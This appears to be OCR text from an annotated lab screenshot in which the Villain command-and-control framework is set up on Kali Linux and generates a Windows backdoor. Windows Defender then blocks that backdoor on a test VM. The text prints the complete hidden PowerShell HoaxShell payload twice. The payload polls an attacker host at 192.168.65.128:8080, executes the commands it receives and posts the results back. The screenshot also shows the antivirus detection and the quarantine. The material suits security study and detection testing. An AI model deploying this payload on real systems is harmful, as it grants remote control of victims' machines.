 kali-linux-2024.2-vmware-amd64 - VMware Workstation
Workstation
kali-linux-2024.2-vmware-a...
1 2 3 4
12:42
kali@kali: ~/Villain
File Actions Edit View Help
kali@kali: ~/Villain × kali@kali: ~/Villain ×
remote: Enumerating objects: 337, done.
remote: Counting objects: 100% (126/126), done.
remote: Compressing objects: 100% (34/34), done.
remote: Total 337 (delta 113), reused 92 (delta 92), pack-reused 211
Receiving objects: 100% (337/337), 130.80 KiB | 2.08 MiB/s, done.
Resolving deltas: 100% (173/173), done.
1
(kali㉿kali)-[~/Villain]
$ ls ; python3 Villain.py
Core README.md Usage_Guide.md
LICENSE.md requirements.txt Villain.py
2
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
3
Villain > generate os=windows lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.65.128:8
080';$i='24e29e61-b55474b7-10cc78f8';$p='http://';$v=Invoke-RestMethod -
UseBasicParsing -Uri $p$s/24e29e61/$env:COMPUTERNAME/$env:USERNAME -Head
ers @{"Authorization"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsin
g -Uri $p$s/b55474b7 -Headers @{"Authorization"=$i});if ($c -ne 'None')
{$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-Strin
g -InputObject $r;$x=Invoke-RestMethod -Uri $p$s/10cc78f8 -Method POST -
Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetByt
es($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
4
Villain >
Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 11 x64
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\admin> Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.65.128:8080';$i='24e29e61-b55474b7-10
cc78f8';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/24e29e61/$env:COMPUTERNAME/$env:USERNAME -Headers @
{"Authorization"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/b55474b7 -Headers @{"Authorization"=$i});
if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-R
estMethod -Uri $p$s/10cc78f8 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e
+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
At line:1 char:1
+ Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.65.12 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\admin>
5
Windows Security
All recent items
Filters
The settings to block potentially unwanted apps are turned off. Your device may be vu...
22/07/2024 17:38
Threat blocked
22/07/2024 17:37
Severe
6
Detected: VirTool:PowerShell/Xoashell.A
Status: Quarantined
Quarantined files are in a restricted area where they can't harm your device. They will be removed automatically.
Date: 22/07/2024 17:38
Details: This program is used to create viruses, worms or other malware.
7
Affected items:
amsi: \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
22°C
Sunny
Search
17:42
22/07/2024